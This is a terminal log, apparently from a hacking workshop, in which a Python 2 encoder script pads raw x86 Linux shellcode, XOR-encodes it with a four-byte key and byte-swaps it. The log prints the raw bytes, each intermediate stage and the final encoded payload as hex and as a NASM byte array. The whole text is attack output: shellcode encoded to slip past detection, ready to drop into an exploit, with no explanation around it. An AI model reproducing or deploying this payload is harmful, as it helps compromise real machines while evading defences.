 thesp0nge master ~ src hacking HackInBoSafeEdition python2 encoder.py
after padding: 31c9f7e189c3b046cd8053b8efbeadde89c268cbcb1c1a6834122af368bead98124058f7e058586bc00201c083c00350b865cbcd246bc0035089e331c0f7d066b801f4664866c1f808f7d089cacd8090
payload len is: 80 (0x50)
payload string: bfeefd8e
after_xor: ef64490e576e0ea9132ded5731131331576fd62415b1a487eabf941cb6131377ccede6183ef5e6841eafbf2f5d6dbdbf66c87522fac67eec8e245dde1e5a6e8966ac4a8996cb7f17d65a6e6614603e7f
after swap: 0e4964efa90e6e5757ed2d133113133124d66f5787a4b1151c94bfea771313b618e6edcc84e6f53e2fbfaf1ebfbd6d5d2275c866ec7ec6fade5d248e896e5a1e894aac66177fcb96666e5ad67f3e6014
final payload: bfeefd8e0e4964efa90e6e5757ed2d133113133124d66f5787a4b1151c94bfea771313b618e6edcc84e6f53e2fbfaf1ebfbd6d5d2275c866ec7ec6fade5d248e896e5a1e894aac66177fcb96666e5ad6
7f3e6014
NASM: 0xbf, 0xee, 0xfd, 0x8e, 0x0e, 0x49, 0x64, 0xef, 0xa9, 0x0e, 0x6e, 0x57, 0x57, 0xed, 0x2d, 0x13, 0x31, 0x13, 0x13, 0x31, 0x24, 0xd6, 0x6f, 0x57, 0x87, 0xa4, 0xb1
, 0x15, 0x1c, 0x94, 0xbf, 0xea, 0x77, 0x13, 0x13, 0xb6, 0x18, 0xe6, 0xed, 0xcc, 0x84, 0xe6, 0xf5, 0x3e, 0x2f, 0xbf, 0xaf, 0x1e, 0xbf, 0xbd, 0x6d, 0x5d, 0x22, 0x75, 0xc8, 0x66,
0xec, 0x7e, 0xc6, 0xfa, 0xde, 0x5d, 0x24, 0x8e, 0x89, 0x6e, 0x5a, 0x1e, 0x89, 0x4a, 0xac, 0x66, 0x17, 0x7f, 0xcb, 0x96, 0x66, 0x6e, 0x5a, 0xd6, 0x7f, 0x3e, 0x60, 0x14
thesp0nge master ~ src hacking HackInBoSafeEdition